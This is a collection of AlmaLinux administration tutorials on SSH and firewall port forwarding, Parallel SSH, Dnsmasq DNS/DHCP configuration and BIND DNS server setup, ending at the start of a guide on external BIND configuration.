In this guide, we’ll explore the concept of port forwarding, its use cases, and how to configure it on AlmaLinux.Port forwarding is an essential networking technique that redirects network traffic from one port or address to another. It allows users to access services on a private network from an external network, enhancing connectivity and enabling secure remote access. For AlmaLinux users, understanding and implementing port forwarding can streamline tasks such as accessing a remote server, running a web application, or securely transferring files.
In this guide, we’ll explore the concept of port forwarding, its use cases, and how to configure it on AlmaLinux.
What Is Port Forwarding?
Port forwarding redirects incoming traffic on a specific port to another port or IP address. This technique is commonly used to:
- Expose services: Make an internal service accessible from the internet.
- Improve security: Restrict access to specific IPs or routes.
- Support NAT environments: Allow external users to reach internal servers behind a router.
Types of Port Forwarding
- Local Port Forwarding: Redirects traffic from a local port to a remote server.
- Remote Port Forwarding: Redirects traffic from a remote server to a local machine.
- Dynamic Port Forwarding: Creates a SOCKS proxy for flexible routing through an intermediary server.
Prerequisites for Port Forwarding on AlmaLinux
Before configuring port forwarding, ensure:
- Administrator privileges: You’ll need root or
sudo access. - SSH installed: For secure port forwarding via SSH.
- Firewall configuration: AlmaLinux uses
firewalld by default, so ensure you have access to manage it.
1. Local Port Forwarding
Local port forwarding redirects traffic from your local machine to a remote server. This is useful for accessing services on a remote server through an SSH tunnel.
Example Use Case: Access a Remote Web Server Locally
Run the SSH command:
ssh -L 8080:remote-server:80 user@remote-server
Explanation:
-L: Specifies local port forwarding.8080: The local port on your machine.remote-server: The target server’s hostname or IP address.80: The remote port (e.g., HTTP).user: The SSH username.
Access the service:
Open a web browser and navigate to http://localhost:8080. Traffic will be forwarded to the remote server on port 80.
2. Remote Port Forwarding
Remote port forwarding allows a remote server to access your local services. This is helpful when you need to expose a local application to an external network.
Example Use Case: Expose a Local Web Server to a Remote User
Run the SSH command:
ssh -R 9090:localhost:3000 user@remote-server
Explanation:
-R: Specifies remote port forwarding.9090: The remote server’s port.localhost:3000: The local service you want to expose (e.g., a web server on port 3000).user: The SSH username.
Access the service:
Users on the remote server can access the service by navigating to http://remote-server:9090.
3. Dynamic Port Forwarding
Dynamic port forwarding creates a SOCKS proxy that routes traffic through an intermediary server. This is ideal for secure browsing or bypassing network restrictions.
Example Use Case: Create a SOCKS Proxy
Run the SSH command:
ssh -D 1080 user@remote-server
Explanation:
-D: Specifies dynamic port forwarding.1080: The local port for the SOCKS proxy.user: The SSH username.
Configure your browser or application:
Set the SOCKS proxy to localhost:1080.
4. Port Forwarding with Firewalld
If you’re not using SSH or need persistent port forwarding, you can configure it with AlmaLinux’s firewalld.
Example: Forward Port 8080 to Port 80
Enable port forwarding in firewalld:
sudo firewall-cmd --add-forward-port=port=8080:proto=tcp:toport=80
Make the rule persistent:
sudo firewall-cmd --runtime-to-permanent
Verify the configuration:
sudo firewall-cmd --list-forward-ports
5. Port Forwarding with iptables
For advanced users, iptables provides granular control over port forwarding rules.
Example: Forward Traffic on Port 8080 to 80
Add an iptables rule:
sudo iptables -t nat -A PREROUTING -p tcp --dport 8080 -j REDIRECT --to-port 80
Save the rule:
To make the rule persistent across reboots, install iptables-services:
sudo dnf install iptables-services
sudo service iptables save
6. Testing Port Forwarding
After configuring port forwarding, test the setup to ensure it works as expected.
Check open ports:
Use netstat or ss to verify listening ports:
ss -tuln
Test connectivity:
Use telnet or curl to test the forwarded ports:
curl http://localhost:8080
Security Considerations for Port Forwarding
While port forwarding is a powerful tool, it comes with potential risks. Follow these best practices:
- Restrict access: Limit forwarding to specific IP addresses or ranges.
- Use encryption: Always use SSH for secure forwarding.
- Close unused ports: Regularly audit and close unnecessary ports to minimize attack surfaces.
- Monitor traffic: Use monitoring tools like
tcpdump or Wireshark to track forwarded traffic.
Troubleshooting Common Issues
Issue 1: “Permission Denied”
- Ensure the user has the necessary SSH permissions and that the target port is open on the remote server.
Issue 2: Port Already in Use
Check for conflicting services using the port:
sudo ss -tuln | grep 8080
Stop the conflicting service or use a different port.
Issue 3: Firewall Blocking Traffic
Verify firewall rules on both local and remote systems:
sudo firewall-cmd --list-all
Real-World Applications of Port Forwarding
- Web Development:
- Test web applications locally while exposing them to collaborators remotely.
- Database Access:
- Connect to a remote database securely without exposing it to the public internet.
- Remote Desktop:
- Access a remote desktop environment via SSH tunnels.
- Gaming Servers:
- Host game servers behind a NAT firewall and make them accessible externally.
Conclusion
Port forwarding is an invaluable tool for anyone working with networks or servers. Whether you’re using it for development, troubleshooting, or managing remote systems, AlmaLinux provides the flexibility and tools to configure port forwarding efficiently.
By following this guide, you can implement and secure port forwarding to suit your specific needs. If you’ve found this post helpful or have additional tips, feel free to share them in the comments below. Happy networking!
6.2.2.12 - How to Use Parallel SSH on AlmaLinux
In this guide, we’ll explore what Parallel SSH is, its benefits, and how to install and use it effectively on AlmaLinux.Managing multiple servers simultaneously can be a daunting task, especially when executing repetitive commands or deploying updates. Parallel SSH (PSSH) is a powerful tool that simplifies this process by enabling you to run commands on multiple remote systems concurrently. If you’re using AlmaLinux, a secure and enterprise-grade Linux distribution, learning to use Parallel SSH can greatly enhance your efficiency and productivity.
In this guide, we’ll explore what Parallel SSH is, its benefits, and how to install and use it effectively on AlmaLinux.
What Is Parallel SSH?
Parallel SSH is a command-line tool that allows users to execute commands, copy files, and manage multiple servers simultaneously. It is part of the PSSH suite, which includes additional utilities like:
pssh: Run commands in parallel on multiple servers.pscp: Copy files to multiple servers.pslurp: Fetch files from multiple servers.pnuke: Kill processes on multiple servers.
Benefits of Using Parallel SSH
PSSH is particularly useful in scenarios like:
- System Administration: Automate administrative tasks across multiple servers.
- DevOps: Streamline deployment processes for applications or updates.
- Cluster Management: Manage high-performance computing (HPC) clusters.
- Consistency: Ensure the same command or script runs uniformly across all servers.
Prerequisites
Before diving into Parallel SSH, ensure the following:
AlmaLinux is installed and updated:
sudo dnf update
You have SSH access to all target servers.
Passwordless SSH authentication is set up for seamless connectivity.
Step-by-Step Guide to Using Parallel SSH on AlmaLinux
1. Install Parallel SSH
Parallel SSH is not included in the default AlmaLinux repositories, but you can install it using Python’s package manager, pip.
Step 1: Install Python and Pip
Ensure Python is installed:
sudo dnf install python3 python3-pip
Verify the installation:
python3 --version
pip3 --version
Step 2: Install PSSH
Install Parallel SSH via pip:
pip3 install parallel-ssh
Verify the installation:
pssh --version
2. Set Up Passwordless SSH Authentication
Passwordless SSH authentication is crucial for PSSH to work seamlessly.
Generate an SSH key pair:
ssh-keygen -t rsa -b 4096 -C "your_email@example.com"
Copy the public key to each target server:
ssh-copy-id user@remote-server
Replace user@remote-server with the appropriate username and hostname/IP for each server.
Test the connection:
ssh user@remote-server
Ensure no password is required for login.
3. Create a Hosts File
Parallel SSH requires a list of target servers, provided in a hosts file.
Create the hosts file:
nano ~/hosts.txt
Add server details:
Add one server per line in the following format:
user@server1
user@server2
user@server3
Save the file and exit.
4. Run Commands Using PSSH
With the hosts file ready, you can start using PSSH to run commands across multiple servers.
Example 1: Execute a Simple Command
Run the uptime command on all servers:
pssh -h ~/hosts.txt -i "uptime"
Explanation:
-h: Specifies the hosts file.-i: Outputs results interactively.
Example 2: Run a Command as Root
If the command requires sudo, use the -A option to enable interactive password prompts:
pssh -h ~/hosts.txt -A -i "sudo apt update"
Example 3: Use a Custom SSH Key
Specify a custom SSH key with the -x option:
pssh -h ~/hosts.txt -x "-i /path/to/private-key" -i "uptime"
5. Transfer Files Using PSSH
Parallel SCP (PSCP) allows you to copy files to multiple servers simultaneously.
Example: Copy a File to All Servers
pscp -h ~/hosts.txt local-file /remote/destination/path
Explanation:
local-file: Path to the file on your local machine./remote/destination/path: Destination path on the remote servers.
Example: Retrieve Files from All Servers
Use pslurp to download files:
pslurp -h ~/hosts.txt /remote/source/path local-destination/
6. Advanced Options and Use Cases
Run Commands with a Timeout
Set a timeout to terminate long-running commands:
pssh -h ~/hosts.txt -t 30 -i "ping -c 4 google.com"
Parallel Execution Limit
Limit the number of simultaneous connections:
pssh -h ~/hosts.txt -p 5 -i "uptime"
This example processes only five servers at a time.
Log Command Output
Save the output of each server to a log file:
pssh -h ~/hosts.txt -o /path/to/logs "df -h"
7. Best Practices for Using Parallel SSH
To maximize the effectiveness of PSSH:
- Use descriptive host files: Maintain separate host files for different server groups.
- Test commands: Run commands on a single server before executing them across all systems.
- Monitor output: Use the logging feature to debug errors.
- Ensure uptime: Verify all target servers are online before running commands.
8. Troubleshooting Common Issues
Issue 1: “Permission Denied”
- Cause: SSH keys are not set up correctly.
- Solution: Reconfigure passwordless SSH authentication.
Issue 2: “Command Not Found”
- Cause: Target servers lack the required command or software.
- Solution: Ensure the command is available on all servers.
Issue 3: “Connection Refused”
Cause: Firewall or network issues.
Solution: Verify SSH access and ensure the sshd service is running:
sudo systemctl status sshd
Real-World Applications of Parallel SSH
- System Updates:
- Simultaneously update all servers in a cluster.
- Application Deployment:
- Deploy code or restart services across multiple servers.
- Data Collection:
- Fetch logs or performance metrics from distributed systems.
- Testing Environments:
- Apply configuration changes to multiple test servers.
Conclusion
Parallel SSH is an indispensable tool for managing multiple servers efficiently. By enabling command execution, file transfers, and process management across systems simultaneously, PSSH simplifies complex administrative tasks. AlmaLinux users, especially system administrators and DevOps professionals, can greatly benefit from incorporating PSSH into their workflows.
With this guide, you’re equipped to install, configure, and use Parallel SSH on AlmaLinux. Whether you’re updating servers, deploying applications, or managing clusters, PSSH offers a powerful, scalable solution to streamline your operations.
If you’ve used Parallel SSH or have additional tips, feel free to share them in the comments below. Happy automating!
6.2.3 - DNS / DHCP Server
AlmaLinux 9: DNS / DHCP ServerThis Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: DNS / DHCP Server
6.2.3.1 - How to Install and Configure Dnsmasq on AlmaLinux
In this comprehensive guide, we’ll explore how to install and configure Dnsmasq on AlmaLinux, ensuring optimal performance and security for your network.Dnsmasq is a lightweight and versatile DNS forwarder and DHCP server. It’s ideal for small networks, providing a simple solution to manage DNS queries and distribute IP addresses. For AlmaLinux, a stable and enterprise-ready Linux distribution, Dnsmasq can be an essential tool for network administrators who need efficient name resolution and DHCP services.
In this comprehensive guide, we’ll explore how to install and configure Dnsmasq on AlmaLinux, ensuring optimal performance and security for your network.
What Is Dnsmasq?
Dnsmasq is a compact and easy-to-configure software package that provides DNS caching, forwarding, and DHCP services. It’s widely used in small to medium-sized networks because of its simplicity and flexibility.
Key features of Dnsmasq include:
- DNS Forwarding: Resolves DNS queries by forwarding them to upstream servers.
- DNS Caching: Reduces latency by caching DNS responses.
- DHCP Services: Assigns IP addresses to devices on a network.
- TFTP Integration: Facilitates PXE booting for network devices.
Why Use Dnsmasq on AlmaLinux?
Dnsmasq is a great fit for AlmaLinux users due to its:
- Lightweight Design: Minimal resource usage, perfect for small-scale deployments.
- Ease of Use: Simple configuration compared to full-scale DNS servers like BIND.
- Versatility: Combines DNS and DHCP functionalities in a single package.
Step-by-Step Guide to Installing and Configuring Dnsmasq on AlmaLinux
Prerequisites
Before you begin:
Ensure AlmaLinux is installed and updated:
sudo dnf update
Have root or sudo privileges.
1. Install Dnsmasq
Dnsmasq is available in the AlmaLinux default repositories, making installation straightforward.
Install the package:
sudo dnf install dnsmasq
Verify the installation:
Check the installed version:
dnsmasq --version
2. Backup the Default Configuration File
It’s always a good idea to back up the default configuration file before making changes.
Create a backup:
sudo cp /etc/dnsmasq.conf /etc/dnsmasq.conf.bak
Open the original configuration file for editing:
sudo nano /etc/dnsmasq.conf
3. Configure Dnsmasq
Step 1: Set Up DNS Forwarding
Dnsmasq forwards unresolved DNS queries to upstream servers.
Add upstream DNS servers in the configuration file:
server=8.8.8.8
server=8.8.4.4
These are Google’s public DNS servers. Replace them with your preferred DNS servers if needed.
Enable caching for faster responses:
cache-size=1000
Step 2: Configure DHCP Services
Dnsmasq can assign IP addresses dynamically to devices on your network.
Define the network range for DHCP:
dhcp-range=192.168.1.50,192.168.1.150,12h
Explanation:
192.168.1.50 to 192.168.1.150: Range of IP addresses to be distributed.12h: Lease time for assigned IP addresses (12 hours).
Specify a default gateway (optional):
dhcp-option=3,192.168.1.1
Specify DNS servers for DHCP clients:
dhcp-option=6,8.8.8.8,8.8.4.4
Step 3: Configure Hostnames
You can map static IP addresses to hostnames for specific devices.
Add entries in /etc/hosts:
192.168.1.100 device1.local
192.168.1.101 device2.local
Ensure Dnsmasq reads the /etc/hosts file:
expand-hosts
domain=local
4. Enable and Start Dnsmasq
Once configuration is complete, enable and start the Dnsmasq service.
Enable Dnsmasq to start at boot:
sudo systemctl enable dnsmasq
Start the service:
sudo systemctl start dnsmasq
Check the service status:
sudo systemctl status dnsmasq
5. Configure Firewall Rules
If a firewall is enabled, you’ll need to allow DNS and DHCP traffic.
Allow DNS (port 53) and DHCP (port 67):
sudo firewall-cmd --add-service=dns --permanent
sudo firewall-cmd --add-service=dhcp --permanent
Reload the firewall:
sudo firewall-cmd --reload
6. Test Your Configuration
Test DNS Resolution
Use dig or nslookup to query a domain:
dig google.com @127.0.0.1
Check the cache by repeating the query:
dig google.com @127.0.0.1
Test DHCP
Connect a device to the network and check its IP address.
Verify the lease in the Dnsmasq logs:
sudo tail -f /var/log/messages
Advanced Configuration Options
1. Block Ads with Dnsmasq
You can block ads by redirecting unwanted domains to a non-existent address.
Add entries in the configuration file:
address=/ads.example.com/0.0.0.0
Reload the service:
sudo systemctl restart dnsmasq
2. PXE Boot with Dnsmasq
Dnsmasq can support PXE booting for network devices.
Enable TFTP:
enable-tftp
tftp-root=/var/lib/tftpboot
Specify the boot file:
dhcp-boot=pxelinux.0
Troubleshooting Common Issues
Issue 1: “Dnsmasq Service Fails to Start”
Cause: Configuration errors.
Solution: Check the logs for details:
sudo journalctl -xe
Issue 2: “DHCP Not Assigning IP Addresses”
- Cause: Firewall rules blocking DHCP.
- Solution: Ensure port 67 is open on the firewall.
Issue 3: “DNS Queries Not Resolving”
- Cause: Incorrect upstream DNS servers.
- Solution: Test the upstream servers with
dig.
Benefits of Using Dnsmasq
- Simplicity: Easy to configure compared to other DNS/DHCP servers.
- Efficiency: Low resource usage, making it ideal for small environments.
- Flexibility: Supports custom DNS entries, PXE booting, and ad blocking.
Conclusion
Dnsmasq is a lightweight and powerful tool for managing DNS and DHCP services on AlmaLinux. Whether you’re running a home lab, small business network, or development environment, Dnsmasq provides a reliable and efficient solution.
By following this guide, you can install, configure, and optimize Dnsmasq to suit your specific needs. If you have any tips, questions, or experiences to share, feel free to leave a comment below. Happy networking!
6.2.3.2 - Enable Integrated DHCP Feature in Dnsmasq and Configure DHCP Server on AlmaLinux
This blog post will provide a step-by-step guide on enabling the integrated DHCP feature in Dnsmasq and configuring it as a DHCP server on AlmaLinux.Introduction
Dnsmasq is a lightweight, versatile tool commonly used for DNS caching and as a DHCP server. It is widely adopted in small to medium-sized network environments because of its simplicity and efficiency. AlmaLinux, an enterprise-grade Linux distribution derived from Red Hat Enterprise Linux (RHEL), is ideal for deploying Dnsmasq as a DHCP server. By enabling Dnsmasq’s integrated DHCP feature, you can streamline network configurations, efficiently allocate IP addresses, and manage DNS queries simultaneously.
This blog post will provide a step-by-step guide on enabling the integrated DHCP feature in Dnsmasq and configuring it as a DHCP server on AlmaLinux.
Table of Contents
- Prerequisites
- Installing Dnsmasq on AlmaLinux
- Configuring Dnsmasq for DHCP
- Understanding the Configuration File
- Starting and Enabling the Dnsmasq Service
- Testing the DHCP Server
- Troubleshooting Common Issues
- Conclusion
1. Prerequisites
Before starting, ensure you meet the following prerequisites:
- AlmaLinux Installed: A running instance of AlmaLinux with root or sudo access.
- Network Information: Have details of your network, including the IP range, gateway, and DNS servers.
- Firewall Access: Ensure the firewall allows DHCP traffic (UDP ports 67 and 68).
2. Installing Dnsmasq on AlmaLinux
Dnsmasq is available in AlmaLinux’s default package repositories. Follow these steps to install it:
Update System Packages:
Open a terminal and update the system packages to ensure all dependencies are up to date:
sudo dnf update -y
Install Dnsmasq:
Install the Dnsmasq package using the following command:
sudo dnf install dnsmasq -y
Verify Installation:
Check if Dnsmasq is installed correctly:
dnsmasq --version
You should see the version details of Dnsmasq.
3. Configuring Dnsmasq for DHCP
Once Dnsmasq is installed, you need to configure it to enable the DHCP feature. Dnsmasq uses a single configuration file located at /etc/dnsmasq.conf.
Backup the Configuration File:
It’s a good practice to back up the original configuration file before making changes:
sudo cp /etc/dnsmasq.conf /etc/dnsmasq.conf.backup
Edit the Configuration File:
Open the configuration file in your preferred text editor:
sudo nano /etc/dnsmasq.conf
Uncomment and modify the following lines to enable the DHCP server:
Define the DHCP Range:
Specify the range of IP addresses to allocate to clients:
dhcp-range=192.168.1.100,192.168.1.200,12h
Here:
192.168.1.100 and 192.168.1.200 define the start and end of the IP range.12h specifies the lease time (12 hours in this example).
Set the Default Gateway (Optional):
If your network has a specific gateway, define it:
dhcp-option=3,192.168.1.1
Specify DNS Servers (Optional):
Define DNS servers for clients:
dhcp-option=6,8.8.8.8,8.8.4.4
Save and Exit:
Save the changes and exit the editor. For nano, press Ctrl+O to save, then Ctrl+X to exit.
4. Understanding the Configuration File
Key Sections of /etc/dnsmasq.conf
dhcp-range: Defines the range of IP addresses and the lease duration.
dhcp-option: Configures network options such as gateways and DNS servers.
log-queries (Optional): Enables logging for DNS and DHCP queries for debugging purposes:
log-queries
log-dhcp
Dnsmasq’s configuration is straightforward, making it an excellent choice for small networks.
5. Starting and Enabling the Dnsmasq Service
Once the configuration is complete, follow these steps to start and enable Dnsmasq:
Start the Service:
sudo systemctl start dnsmasq
Enable the Service at Boot:
sudo systemctl enable dnsmasq
Verify Service Status:
Check the status to ensure Dnsmasq is running:
sudo systemctl status dnsmasq
The output should indicate that the service is active and running.
6. Testing the DHCP Server
To confirm that the DHCP server is functioning correctly:
Restart a Client Machine:
Restart a device on the same network and set it to obtain an IP address automatically.
Check Allocated IP:
Verify that the client received an IP address within the defined range.
Monitor Logs:
Use the following command to monitor DHCP allocation in real-time:
sudo tail -f /var/log/messages
Look for entries indicating DHCPDISCOVER and DHCPOFFER transactions.
7. Troubleshooting Common Issues
Issue 1: Dnsmasq Fails to Start
Solution: Check the configuration file for syntax errors:
sudo dnsmasq --test
Issue 2: No IP Address Assigned
- Solution:
Verify that the firewall allows DHCP traffic:
sudo firewall-cmd --add-service=dhcp --permanent
sudo firewall-cmd --reload
Ensure no other DHCP server is running on the network.
Issue 3: Conflicting IP Address
- Solution: Ensure the IP range specified in
dhcp-range does not overlap with statically assigned IP addresses.
8. Conclusion
By following this guide, you’ve successfully enabled the integrated DHCP feature in Dnsmasq and configured it as a DHCP server on AlmaLinux. Dnsmasq’s lightweight design and simplicity make it an ideal choice for small to medium-sized networks, offering robust DNS and DHCP capabilities in a single package.
Regularly monitor logs and update configurations as your network evolves to ensure optimal performance. With Dnsmasq properly configured, you can efficiently manage IP address allocation and DNS queries, streamlining your network administration tasks.
For more advanced configurations, such as PXE boot or VLAN support, refer to the
official Dnsmasq documentation.
6.2.3.3 - What is a DNS Server and How to Install It on AlmaLinux
This detailed guide will explain what a DNS server is, why it is essential, and provide step-by-step instructions on how to install and configure a DNS server on AlmaLinux.In today’s interconnected world, the Domain Name System (DNS) plays a critical role in ensuring seamless communication over the internet. For AlmaLinux users, setting up a DNS server can be a crucial step in managing networks, hosting websites, or ensuring faster name resolution within an organization.
This detailed guide will explain what a DNS server is, why it is essential, and provide step-by-step instructions on how to install and configure a DNS server on AlmaLinux.
What is a DNS Server?
A DNS server is like the phonebook of the internet. It translates human-readable domain names (e.g., www.example.com) into IP addresses (e.g., 192.168.1.1) that computers use to communicate with each other.
Key Functions of a DNS Server
- Name Resolution: Converts domain names into IP addresses and vice versa.
- Caching: Temporarily stores resolved queries to speed up subsequent requests.
- Load Balancing: Distributes traffic across multiple servers for better performance.
- Zone Management: Manages authoritative information about domains and subdomains.
Why is DNS Important?
- Efficiency: Allows users to access websites without memorizing complex IP addresses.
- Automation: Simplifies network management for system administrators.
- Security: Provides mechanisms like DNSSEC to protect against spoofing and other attacks.
Types of DNS Servers
DNS servers can be categorized based on their functionality:
- Recursive DNS Server: Resolves DNS queries by contacting other DNS servers until it finds the answer.
- Authoritative DNS Server: Provides responses to queries about domains it is responsible for.
- Caching DNS Server: Stores the results of previous queries for faster future responses.
Why Use AlmaLinux for a DNS Server?
AlmaLinux is a secure, stable, and enterprise-grade Linux distribution, making it an excellent choice for hosting DNS servers. Its compatibility with widely-used DNS software like BIND and Dnsmasq ensures a reliable setup for both small and large-scale deployments.
Installing and Configuring a DNS Server on AlmaLinux
In this guide, we’ll use BIND (Berkeley Internet Name Domain), one of the most popular and versatile DNS server software packages.
1. Install BIND on AlmaLinux
Step 1: Update the System
Before installing BIND, update your AlmaLinux system to ensure you have the latest packages:
sudo dnf update -y
Step 2: Install BIND
Install the bind package and its utilities:
sudo dnf install bind bind-utils -y
Step 3: Verify the Installation
Check the BIND version to confirm successful installation:
named -v
2. Configure BIND
The main configuration files for BIND are located in /etc/named.conf and /var/named/.
Step 1: Backup the Default Configuration
Create a backup of the default configuration file:
sudo cp /etc/named.conf /etc/named.conf.bak
Step 2: Edit the Configuration File
Open /etc/named.conf in a text editor:
sudo nano /etc/named.conf
Make the following changes:
Allow Queries:
Update the allow-query directive to permit requests from your network:
options {
listen-on port 53 { 127.0.0.1; any; };
allow-query { localhost; 192.168.1.0/24; };
};
Enable Forwarding (Optional):
Forward unresolved queries to an upstream DNS server:
forwarders {
8.8.8.8; 8.8.4.4;
};
Define Zones:
Add a zone for your domain:
zone "example.com" IN {
type master;
file "/var/named/example.com.zone";
};
3. Create Zone Files
Zone files contain DNS records for your domain.
Step 1: Create a Zone File
Create a new zone file for your domain:
sudo nano /var/named/example.com.zone
Step 2: Add DNS Records
Add the following DNS records to the zone file:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120801 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ) ; Minimum TTL
IN NS ns1.example.com.
IN NS ns2.example.com.
ns1 IN A 192.168.1.10
ns2 IN A 192.168.1.11
www IN A 192.168.1.100
Explanation:
- SOA: Defines the Start of Authority record.
- NS: Specifies the authoritative name servers.
- A: Maps domain names to IP addresses.
Step 3: Set Permissions
Ensure the zone file has the correct permissions:
sudo chown root:named /var/named/example.com.zone
sudo chmod 640 /var/named/example.com.zone
4. Enable and Start the DNS Server
Step 1: Enable BIND to Start at Boot
sudo systemctl enable named
Step 2: Start the Service
sudo systemctl start named
Step 3: Check the Service Status
Verify that the DNS server is running:
sudo systemctl status named
5. Configure the Firewall
To allow DNS traffic, add the necessary firewall rules.
Step 1: Open Port 53
sudo firewall-cmd --add-service=dns --permanent
sudo firewall-cmd --reload
Step 2: Verify Firewall Settings
sudo firewall-cmd --list-all
6. Test the DNS Server
Test Using dig
Use the dig command to query your DNS server:
dig @192.168.1.10 example.com
Test Using nslookup
Alternatively, use nslookup:
nslookup example.com 192.168.1.10
Advanced Configuration Options
Enable DNS Caching
Improve performance by caching DNS queries. Add the following to the options section in /etc/named.conf:
options {
recursion yes;
allow-query-cache { localhost; 192.168.1.0/24; };
};
Secure DNS with DNSSEC
Enable DNSSEC to protect your DNS server from spoofing:
Generate DNSSEC keys:
dnssec-keygen -a RSASHA256 -b 2048 -n ZONE example.com
Add the keys to your zone file.
Troubleshooting Common Issues
Issue 1: “DNS Server Not Responding”
- Cause: Firewall blocking traffic.
- Solution: Ensure port 53 is open and DNS service is allowed.
Issue 2: “Invalid Zone File”
Cause: Syntax errors in the zone file.
Solution: Validate the zone file:
named-checkzone example.com /var/named/example.com.zone
Issue 3: “BIND Service Fails to Start”
Cause: Errors in /etc/named.conf.
Solution: Check the configuration:
named-checkconf
Conclusion
Setting up a DNS server on AlmaLinux using BIND is a straightforward process that empowers you to manage your network’s name resolution and improve efficiency. Whether you’re hosting websites, managing internal networks, or supporting development environments, BIND provides a robust and scalable solution.
By following this guide, you can confidently install, configure, and test a DNS server on AlmaLinux. If you encounter issues or have additional tips, feel free to share them in the comments below. Happy networking!
6.2.3.4 - How to Configure BIND DNS Server for an Internal Network on AlmaLinux
In this comprehensive guide, we’ll cover the step-by-step process to install, configure, and optimize BIND for your internal network on AlmaLinux.Configuring a BIND DNS Server for an internal network is essential for managing domain name resolution within a private organization or network. It helps ensure faster lookups, reduced external dependencies, and the ability to create custom internal domains for resources. AlmaLinux, with its enterprise-grade stability, is an excellent choice for hosting an internal DNS server using BIND (Berkeley Internet Name Domain).
In this comprehensive guide, we’ll cover the step-by-step process to install, configure, and optimize BIND for your internal network on AlmaLinux.
What Is BIND?
BIND is one of the most widely used DNS server software globally, known for its versatility and scalability. It can function as:
- Authoritative DNS Server: Maintains DNS records for a domain.
- Caching DNS Resolver: Caches DNS query results to reduce resolution time.
- Recursive DNS Server: Resolves queries by contacting other DNS servers.
For an internal network, BIND is configured as an authoritative DNS server to manage domain name resolution locally.
Why Use BIND for an Internal Network?
- Local Name Resolution: Simplifies access to internal resources with custom domain names.
- Performance: Reduces query time by caching frequently accessed records.
- Security: Limits DNS queries to trusted clients within the network.
- Flexibility: Offers granular control over DNS zones and records.
Prerequisites
Before configuring BIND, ensure:
- AlmaLinux is Installed: Your system should have AlmaLinux 8 or later.
- Root Privileges: Administrative access is required.
- Static IP Address: Assign a static IP to the server hosting BIND.
Step 1: Install BIND on AlmaLinux
Step 1.1: Update the System
Always ensure the system is up-to-date:
sudo dnf update -y
Step 1.2: Install BIND and Utilities
Install BIND and its management tools:
sudo dnf install bind bind-utils -y
Step 1.3: Verify Installation
Check the installed version to confirm:
named -v
Step 2: Configure BIND for Internal Network
BIND’s main configuration file is located at /etc/named.conf. Additional zone files reside in /var/named/.
Step 2.1: Backup the Default Configuration
Before making changes, create a backup:
sudo cp /etc/named.conf /etc/named.conf.bak
Step 2.2: Edit /etc/named.conf
Open the configuration file for editing:
sudo nano /etc/named.conf
Make the following changes:
Restrict Query Access:
Limit DNS queries to the internal network:
options {
listen-on port 53 { 127.0.0.1; 192.168.1.1; }; # Replace with your server's IP
allow-query { localhost; 192.168.1.0/24; }; # Replace with your network range
recursion yes;
};
Define an Internal Zone:
Add a zone definition for your internal domain:
zone "internal.local" IN {
type master;
file "/var/named/internal.local.zone";
};
Step 2.3: Save and Exit
Save the changes (Ctrl + O) and exit (Ctrl + X).
Step 3: Create a Zone File for the Internal Domain
Step 3.1: Create the Zone File
Create the zone file in /var/named/:
sudo nano /var/named/internal.local.zone
Step 3.2: Add DNS Records
Define DNS records for the internal network:
$TTL 86400
@ IN SOA ns1.internal.local. admin.internal.local. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ); ; Minimum TTL
IN NS ns1.internal.local.
IN NS ns2.internal.local.
ns1 IN A 192.168.1.1 ; Replace with your DNS server IP
ns2 IN A 192.168.1.2 ; Optional secondary DNS
www IN A 192.168.1.10 ; Example internal web server
db IN A 192.168.1.20 ; Example internal database server
Step 3.3: Set File Permissions
Ensure the zone file has the correct ownership and permissions:
sudo chown root:named /var/named/internal.local.zone
sudo chmod 640 /var/named/internal.local.zone
Step 4: Enable and Start the BIND Service
Step 4.1: Enable BIND to Start at Boot
sudo systemctl enable named
Step 4.2: Start the Service
sudo systemctl start named
Step 4.3: Check the Service Status
Verify that BIND is running:
sudo systemctl status named
Step 5: Configure the Firewall
Step 5.1: Allow DNS Traffic
Open port 53 for DNS traffic:
sudo firewall-cmd --add-service=dns --permanent
sudo firewall-cmd --reload
Step 5.2: Verify Firewall Rules
Check that DNS is allowed:
sudo firewall-cmd --list-all
Step 6: Test the Internal DNS Server
Step 6.1: Test with dig
Query the internal domain to test:
dig @192.168.1.1 www.internal.local
Step 6.2: Test with nslookup
Alternatively, use nslookup:
nslookup www.internal.local 192.168.1.1
Step 6.3: Check Logs
Monitor DNS activity in the logs:
sudo tail -f /var/log/messages
Advanced Configuration Options
Option 1: Add Reverse Lookup Zones
Enable reverse DNS lookups by creating a reverse zone file.
Add a Reverse Zone in /etc/named.conf:
zone "1.168.192.in-addr.arpa" IN {
type master;
file "/var/named/192.168.1.rev";
};
Create the Reverse Zone File:
sudo nano /var/named/192.168.1.rev
Add the following records:
$TTL 86400
@ IN SOA ns1.internal.local. admin.internal.local. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ); ; Minimum TTL
IN NS ns1.internal.local.
1 IN PTR ns1.internal.local.
10 IN PTR www.internal.local.
20 IN PTR db.internal.local.
Restart BIND:
sudo systemctl restart named
Option 2: Set Up a Secondary DNS Server
Add redundancy by configuring a secondary DNS server. Update the primary server’s configuration to allow zone transfers:
allow-transfer { 192.168.1.2; }; # Secondary server IP
Troubleshooting Common Issues
Issue 1: “DNS Server Not Responding”
- Cause: Firewall or incorrect
allow-query settings. - Solution: Ensure the firewall allows DNS traffic and
allow-query includes your network range.
Issue 2: “Zone File Errors”
- Cause: Syntax errors in the zone file.
- Solution: Validate the zone file:
named-checkzone internal.local /var/named/internal.local.zone
Issue 3: “BIND Service Fails to Start”
- Cause: Errors in
/etc/named.conf. - Solution: Check the configuration file:
named-checkconf
Conclusion
Configuring BIND DNS for an internal network on AlmaLinux provides a robust and efficient way to manage name resolution for private resources. By following this guide, you can install, configure, and test BIND to ensure reliable DNS services for your network. With advanced options like reverse lookups and secondary servers, you can further enhance functionality and redundancy.
If you have any questions or additional tips, feel free to share them in the comments below. Happy networking!
6.2.3.5 - How to Configure BIND DNS Server for an External Network
This guide will provide step-by-step instructions for setting up and configuring a BIND DNS server on AlmaLinux.The BIND DNS Server (Berkeley Internet Name Domain) is one of the most widely used DNS server software solutions for both internal and external networks. Configuring BIND for an external network involves creating a public-facing DNS server that can resolve domain names for internet users. This guide will provide step-by-step instructions for setting up and configuring a BIND DNS server on AlmaLinux to handle external DNS queries securely and efficiently.
What is a DNS Server?
